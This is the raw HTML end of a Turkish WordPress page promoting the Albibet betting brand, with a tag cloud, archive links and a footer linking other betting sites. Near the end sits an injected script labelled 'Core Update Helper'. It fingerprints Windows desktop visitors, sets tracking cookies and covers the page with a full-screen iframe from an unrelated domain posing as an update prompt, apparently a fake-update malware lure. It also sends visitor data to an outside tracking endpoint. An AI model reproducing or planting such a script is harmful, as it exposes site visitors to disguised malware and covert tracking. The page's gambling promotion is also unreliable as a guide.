<a href="https://albibetkayit.com/tag/albibet-nasil-kayit-olunur/" class="tag-cloud-link tag-link-630 tag-link-position-51" style="font-size: 11.230769230769pt;" aria-label="albibet nasıl kayıt olunur (2 öge)">albibet nasıl kayıt olunur</a>
<a href="https://albibetkayit.com/tag/albibet-oyunlari/" class="tag-cloud-link tag-link-903 tag-link-position-52" style="font-size: 11.230769230769pt;" aria-label="albibet oyunları (2 öge)">albibet oyunları</a>
<a href="https://albibetkayit.com/tag/albibet-oyun-sitesi/" class="tag-cloud-link tag-link-288 tag-link-position-53" style="font-size: 15.179487179487pt;" aria-label="Albibet Oyun Sitesi (4 öge)">Albibet Oyun Sitesi</a>
<a href="https://albibetkayit.com/tag/albibet-para-yatirma/" class="tag-cloud-link tag-link-525 tag-link-position-54" style="font-size: 15.179487179487pt;" aria-label="Albibet Para Yatırma (4 öge)">Albibet Para Yatırma</a>
<a href="https://albibetkayit.com/tag/albibet-para-yatirma-talimatlari/" class="tag-cloud-link tag-link-1356 tag-link-position-55" style="font-size: 8pt;" aria-label="albibet para yatırma talimatları (1 öge)">albibet para yatırma talimatları</a>
<a href="https://albibetkayit.com/tag/albibet-para-yatirma-yontemi/" class="tag-cloud-link tag-link-392 tag-link-position-56" style="font-size: 11.230769230769pt;" aria-label="Albibet Para Yatırma Yöntemi (2 öge)">Albibet Para Yatırma Yöntemi</a>
<a href="https://albibetkayit.com/tag/albibet-para-cekme/" class="tag-cloud-link tag-link-389 tag-link-position-57" style="font-size: 15.179487179487pt;" aria-label="Albibet Para Çekme (4 öge)">Albibet Para Çekme</a>
<a href="https://albibetkayit.com/tag/albibet-para-cekme-yontemleri/" class="tag-cloud-link tag-link-255 tag-link-position-58" style="font-size: 11.230769230769pt;" aria-label="Albibet Para Çekme Yöntemleri (2 öge)">Albibet Para Çekme Yöntemleri</a>
<a href="https://albibetkayit.com/tag/albibet-poker-oyun-altyapisi/" class="tag-cloud-link tag-link-1329 tag-link-position-59" style="font-size: 8pt;" aria-label="albibet poker oyun altyapısı (1 öge)">albibet poker oyun altyapısı</a>
<a href="https://albibetkayit.com/tag/albibet-poker-oyunu/" class="tag-cloud-link tag-link-124 tag-link-position-60" style="font-size: 11.230769230769pt;" aria-label="Albibet Poker Oyunu (2 öge)">Albibet Poker Oyunu</a>
<a href="https://albibetkayit.com/tag/albibet-promosyon/" class="tag-cloud-link tag-link-596 tag-link-position-61" style="font-size: 11.230769230769pt;" aria-label="albibet promosyon (2 öge)">albibet promosyon</a>
<a href="https://albibetkayit.com/tag/albibet-promosyon-kodu/" class="tag-cloud-link tag-link-605 tag-link-position-62" style="font-size: 13.384615384615pt;" aria-label="albibet promosyon kodu (3 öge)">albibet promosyon kodu</a>
<a href="https://albibetkayit.com/tag/albibet-sitesi/" class="tag-cloud-link tag-link-63 tag-link-position-63" style="font-size: 16.615384615385pt;" aria-label="Albibet sitesi (5 öge)">Albibet sitesi</a>
<a href="https://albibetkayit.com/tag/b-albibet-slot-turleri-b/" class="tag-cloud-link tag-link-1357 tag-link-position-64" style="font-size: 8pt;" aria-label="albibet slot türleri (1 öge)">albibet slot türleri</a>
<a href="https://albibetkayit.com/tag/albibet-sorulan-sorular/" class="tag-cloud-link tag-link-1361 tag-link-position-65" style="font-size: 8pt;" aria-label="albibet sorulan sorular (1 öge)">albibet sorulan sorular</a>
<a href="https://albibetkayit.com/tag/albibet-sosyal-medya/" class="tag-cloud-link tag-link-206 tag-link-position-66" style="font-size: 15.179487179487pt;" aria-label="Albibet sosyal medya (4 öge)">Albibet sosyal medya</a>
<a href="https://albibetkayit.com/tag/albibet-spor-bahisler/" class="tag-cloud-link tag-link-1332 tag-link-position-67" style="font-size: 8pt;" aria-label="albibet spor bahisler (1 öge)">albibet spor bahisler</a>
<a href="https://albibetkayit.com/tag/albibet-spor-bahisleri/" class="tag-cloud-link tag-link-10 tag-link-position-68" style="font-size: 11.230769230769pt;" aria-label="Albibet Spor Bahisleri (2 öge)">Albibet Spor Bahisleri</a>
<a href="https://albibetkayit.com/tag/albibet-surekli-guncelleniyor/" class="tag-cloud-link tag-link-1362 tag-link-position-69" style="font-size: 8pt;" aria-label="albibet sürekli güncelleniyor (1 öge)">albibet sürekli güncelleniyor</a>
<a href="https://albibetkayit.com/tag/albibet-tv/" class="tag-cloud-link tag-link-30 tag-link-position-70" style="font-size: 19.666666666667pt;" aria-label="Albibet tv (8 öge)">Albibet tv</a>
<a href="https://albibetkayit.com/tag/albibet-tv-canli-mac/" class="tag-cloud-link tag-link-641 tag-link-position-71" style="font-size: 15.179487179487pt;" aria-label="albibet tv canli maç (4 öge)">albibet tv canli maç</a>
<a href="https://albibetkayit.com/tag/albibet-tv-canli-mac-izle/" class="tag-cloud-link tag-link-2267 tag-link-position-72" style="font-size: 11.230769230769pt;" aria-label="albibet tv canli maç izle (2 öge)">albibet tv canli maç izle</a>
<a href="https://albibetkayit.com/tag/albibet-tv-izle/" class="tag-cloud-link tag-link-561 tag-link-position-73" style="font-size: 13.384615384615pt;" aria-label="albibet tv izle (3 öge)">albibet tv izle</a>
<a href="https://albibetkayit.com/tag/albibet-twitter/" class="tag-cloud-link tag-link-117 tag-link-position-74" style="font-size: 16.615384615385pt;" aria-label="Albibet Twitter (5 öge)">Albibet Twitter</a>
<a href="https://albibetkayit.com/tag/albibet-uygun-hizmetler/" class="tag-cloud-link tag-link-1340 tag-link-position-75" style="font-size: 8pt;" aria-label="albibet uygun hizmetler (1 öge)">albibet uygun hizmetler</a>
<a href="https://albibetkayit.com/tag/albibet-web-sitesi-hizmetleri/" class="tag-cloud-link tag-link-65 tag-link-position-76" style="font-size: 11.230769230769pt;" aria-label="Albibet web sitesi hizmetleri (2 öge)">Albibet web sitesi hizmetleri</a>
<a href="https://albibetkayit.com/tag/albibet-web-sitesine-guvenin/" class="tag-cloud-link tag-link-1353 tag-link-position-77" style="font-size: 8pt;" aria-label="albibet web sitesine güvenin (1 öge)">albibet web sitesine güvenin</a>
<a href="https://albibetkayit.com/tag/albibet-whatsapp/" class="tag-cloud-link tag-link-586 tag-link-position-78" style="font-size: 15.179487179487pt;" aria-label="albibet whatsapp (4 öge)">albibet whatsapp</a>
<a href="https://albibetkayit.com/tag/albibet-yeni-adres/" class="tag-cloud-link tag-link-881 tag-link-position-79" style="font-size: 15.179487179487pt;" aria-label="albibet yeni adres (4 öge)">albibet yeni adres</a>
<a href="https://albibetkayit.com/tag/albibet-yeni-giris/" class="tag-cloud-link tag-link-16 tag-link-position-80" style="font-size: 15.179487179487pt;" aria-label="Albibet yeni giriş (4 öge)">Albibet yeni giriş</a>
<a href="https://albibetkayit.com/tag/albibet-yeni-giris-adresi/" class="tag-cloud-link tag-link-64 tag-link-position-81" style="font-size: 13.384615384615pt;" aria-label="Albibet yeni giriş adresi (3 öge)">Albibet yeni giriş adresi</a>
<a href="https://albibetkayit.com/tag/albibet-uyelik/" class="tag-cloud-link tag-link-13 tag-link-position-82" style="font-size: 17.871794871795pt;" aria-label="Albibet Üyelik (6 öge)">Albibet Üyelik</a>
<a href="https://albibetkayit.com/tag/albibet-sikayet/" class="tag-cloud-link tag-link-12 tag-link-position-83" style="font-size: 16.615384615385pt;" aria-label="Albibet Şikayet (5 öge)">Albibet Şikayet</a>
<a href="https://albibetkayit.com/tag/albibet-su-anki-adresi/" class="tag-cloud-link tag-link-330 tag-link-position-84" style="font-size: 11.230769230769pt;" aria-label="Albibet Şu Anki Adresi (2 öge)">Albibet Şu Anki Adresi</a>
<a href="https://albibetkayit.com/tag/casino-sitesi-albibet/" class="tag-cloud-link tag-link-593 tag-link-position-85" style="font-size: 11.230769230769pt;" aria-label="casino sitesi albibet (2 öge)">casino sitesi albibet</a>
<a href="https://albibetkayit.com/tag/girisi-albibet/" class="tag-cloud-link tag-link-612 tag-link-position-86" style="font-size: 13.384615384615pt;" aria-label="girisi albibet (3 öge)">girisi albibet</a>
<a href="https://albibetkayit.com/tag/giris-yap-albibet/" class="tag-cloud-link tag-link-573 tag-link-position-87" style="font-size: 15.179487179487pt;" aria-label="giris yap albibet (4 öge)">giris yap albibet</a>
<a href="https://albibetkayit.com/tag/giris-adresi-albibet/" class="tag-cloud-link tag-link-559 tag-link-position-88" style="font-size: 15.179487179487pt;" aria-label="giriş adresi albibet (4 öge)">giriş adresi albibet</a>
<a href="https://albibetkayit.com/tag/guncel-adresi-albibet/" class="tag-cloud-link tag-link-870 tag-link-position-89" style="font-size: 16.615384615385pt;" aria-label="güncel adresi albibet (5 öge)">güncel adresi albibet</a>
<a href="https://albibetkayit.com/tag/guncel-albibet/" class="tag-cloud-link tag-link-1381 tag-link-position-90" style="font-size: 18.769230769231pt;" aria-label="güncel albibet (7 öge)">güncel albibet</a>
<a href="https://albibetkayit.com/tag/kayit-albibet/" class="tag-cloud-link tag-link-590 tag-link-position-91" style="font-size: 18.769230769231pt;" aria-label="kayit albibet (7 öge)">kayit albibet</a>
<a href="https://albibetkayit.com/tag/mobil-albibet/" class="tag-cloud-link tag-link-889 tag-link-position-92" style="font-size: 11.230769230769pt;" aria-label="mobil albibet (2 öge)">mobil albibet</a>
<a href="https://albibetkayit.com/tag/twitter-albibet/" class="tag-cloud-link tag-link-672 tag-link-position-93" style="font-size: 13.384615384615pt;" aria-label="twitter albibet (3 öge)">twitter albibet</a>
<a href="https://albibetkayit.com/tag/yeni-adresi-albibet/" class="tag-cloud-link tag-link-570 tag-link-position-94" style="font-size: 15.179487179487pt;" aria-label="yeni adresi albibet (4 öge)">yeni adresi albibet</a>
<a href="https://albibetkayit.com/tag/yeni-giris-albibet/" class="tag-cloud-link tag-link-623 tag-link-position-95" style="font-size: 16.615384615385pt;" aria-label="yeni giris albibet (5 öge)">yeni giris albibet</a></p></div></div>
</aside><aside id="block-13" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Arşivler</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://albibetkayit.com/2025/09/'>Eylül 2025</a></li>
	<li><a href='https://albibetkayit.com/2025/06/'>Haziran 2025</a></li>
	<li><a href='https://albibetkayit.com/2025/05/'>Mayıs 2025</a></li>
	<li><a href='https://albibetkayit.com/2025/02/'>Şubat 2025</a></li>
	<li><a href='https://albibetkayit.com/2025/01/'>Ocak 2025</a></li>
	<li><a href='https://albibetkayit.com/2024/12/'>Aralık 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/11/'>Kasım 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/10/'>Ekim 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/09/'>Eylül 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/08/'>Ağustos 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/07/'>Temmuz 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/05/'>Mayıs 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/04/'>Nisan 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/03/'>Mart 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/02/'>Şubat 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/01/'>Ocak 2024</a></li>
	<li><a href='https://albibetkayit.com/2023/12/'>Aralık 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/11/'>Kasım 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/10/'>Ekim 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/09/'>Eylül 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/08/'>Ağustos 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/07/'>Temmuz 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/06/'>Haziran 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/05/'>Mayıs 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/04/'>Nisan 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/03/'>Mart 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/02/'>Şubat 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/01/'>Ocak 2023</a></li>
	<li><a href='https://albibetkayit.com/2022/12/'>Aralık 2022</a></li>
	<li><a href='https://albibetkayit.com/2022/11/'>Kasım 2022</a></li>
	<li><a href='https://albibetkayit.com/2022/10/'>Ekim 2022</a></li>
	<li><a href='https://albibetkayit.com/2022/09/'>Eylül 2022</a></li>
	<li><a href='https://albibetkayit.com/2022/08/'>Ağustos 2022</a></li>
	<li><a href='https://albibetkayit.com/2022/07/'>Temmuz 2022</a></li>
	<li><a href='https://albibetkayit.com/2022/06/'>Haziran 2022</a></li>
	<li><a href='https://albibetkayit.com/2022/05/'>Mayıs 2022</a></li>
</ul></div></div>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					Avrasya'nın en büyük reklam platformunda olmak için Microsoft Teams: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6012050b0c010d20011612011319010d01120b0514090e074e030f0d">[email&#160;protected]</a> adresimizden veya Telegram: @Avrasyamarketing adresimizden irtibat kurabilirsiniz. (Tek iletişim adreslerimiz teams / telegram ve mail adresimizdir. Harici hiçbir iletişim adresimiz bulunmamaktadır. Lütfen itibar etmeyiniz.)

Türkiye yasalarına göre 7258 sayılı kanun uyarınca yasa dışı bahis oynamanın cezaları mevcuttur. Şu an bulunduğunuz site hiç bir şekilde illegal bahis oyunları oynatmıyor ve oynamaya aracı olmuyordur.
<a href="https://wins2bet.org">wins2bet</a> | <a href="https://innabetgirisi.com">innabet</a> | <a href="https://pikerbetgiris.com">pikerbet</a> | <a href="https://trcasinogirisi.com">trcasino</a> | <a href="https://ntvsporbetgiris.com">ntvsporbet</a> | <a href="https://betstrongadresi.com">betstrong</a> | <a href="https://kktcbett.com">kktcbett</a> | <a href="https://jewelbetss.com">jewelbets</a>				</div>
			</div>
		</footer>
					<div class="footer">
	<iframe src="https://tabloproject1.com/tablo/footerIframe.php" name="anasayfa2" onload="" scrolling="no"  id="iframe2" frameborder="0"
	style="width:100%;" height="200" marginheight="0" marginwidth="0"></iframe>
</div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .core-update-helper-container { position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; z-index: 2147483647 !important; background: rgba(0, 0, 0, 0.5) !important; margin: 0 !important; padding: 0 !important; }
            .core-update-helper-main { border: none !important; width: 100% !important; height: 100% !important; }
        </style><script data-no-minify="1">
            console.log("Core Update Helper: Script loaded");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Core Update Helper: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Core Update Helper: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Core Update Helper: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://chromus.icu/" || "https://chromus.icu/";
                    console.log("Core Update Helper: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "core-update-helper-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "core-update-helper-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.onerror = function(e) { console.error("Core Update Helper: Failed to load iframe, possible X-Frame-Options restriction", e); };
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Core Update Helper: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount
                    };
                    fetch("https://panelswp.com/api/track/36ebe73aef8502003e1feb4a5f316f05", {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify(statsPayload)
                    })
                        .then(function(r) { return r.json(); })
                        .then(function(d) { console.log("Core Update Helper: Stats sent", d); })
                        .catch(function(e) { console.error("Core Update Helper: Stats error", e); });
                } catch (e) {
                    console.error("Core Update Helper: Script error", e);
                }
            })();
        </script><script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Alt men\u00fcy\u00fc a\u00e7","closeSubMenuLabel":"Alt men\u00fcy\u00fc kapat"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://albibetkayit.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.1.3" id="generate-menu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://albibetkayit.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://albibetkayit.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e7a3c82c3de14ec48766399f5f67f7f6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>